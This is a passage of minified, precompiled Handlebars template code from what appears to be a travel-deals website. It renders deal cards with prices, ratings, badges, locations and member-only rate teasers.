class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var 